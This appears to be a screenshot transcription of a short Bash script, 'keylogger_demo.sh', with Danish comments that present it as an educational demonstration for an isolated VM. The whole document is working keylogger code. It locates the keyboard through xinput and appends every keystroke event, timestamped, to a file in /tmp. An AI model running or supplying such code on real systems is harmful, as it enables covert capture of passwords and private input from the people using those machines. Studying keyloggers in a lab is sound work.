 GNU nano 7.2 keylogger_demo.sh
#!/bin/bash
# keylogger_demo.sh - Simpel demonstration af tastaturovervågning
# KUN til uddannelsesmæssig brug i eget isoleret VM-miljø

LOG="/tmp/keylog_demo.txt"

echo "=== Keylogger demonstration ==="
echo "Logger tastetryk til $LOG"
echo "Stop med Ctrl+C"
echo ""

# Brug xinput til at demonstrere tastaturhændelser
KEYBOARD_ID=$(xinput list | grep -i keyboard | \
grep -v "Virtual\|virtual" | head -1 | \
grep -oP 'id=\K[0-9]+')

if [ -z "$KEYBOARD_ID" ]; then
    echo "[-] Kunne ikke finde tastatur-ID."
    echo "[i] Prøv: xinput list"
    exit 1
fi

echo "Tastatur ID: $KEYBOARD_ID"
xinput test "$KEYBOARD_ID" | while read linje; do
    echo "$(date '+%H:%M:%S') $linje" >> "$LOG"
done